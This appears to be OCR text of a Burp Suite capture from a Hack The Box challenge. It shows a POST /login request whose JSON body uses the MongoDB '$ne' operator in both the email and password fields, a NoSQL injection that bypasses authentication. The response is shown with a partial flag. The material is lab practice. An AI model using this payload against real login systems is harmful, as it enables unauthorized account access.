 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 94.237.60.154:47863
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.60.154:47863/
8 Content-Type: application/json
9 Content-Length: 60
10 Origin: http://94.237.60.154:47863
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 {
17 "email":{
18 "$ne":0
19 },
20 "password":{
21 "$ne":0
22 }
23 }
24
Response
Pretty Raw Hex Render
54 position:absolute;
55 z-index:3;
56 -webkit-background-clip:text;
57 -webkit-text-fill-color:transparent;
58 background-image:linear-gradient(-45deg,red25%,whi
59 background-size:20px20px;
60 background-position:00;
61 mix-blend-mode:overlay;
62 -webkit-animation:stripes4slinearinfinite;
63 animation:stripes4slinearinfinite;
64 }
65
66 @-webkit-keyframesstripes{
67 100%{
68 background-position:20px0,20px0,20px0;
69 }
70 }
71
72 @keyframesstripes{
73 100%{
74 background-position:20px0,20px0,20px0;
75 }
76 }
77 </style>
78 </head>
79
80 <body>
81 <p data-text="HTB{ }">
HTB{s4y_h1_t
</p>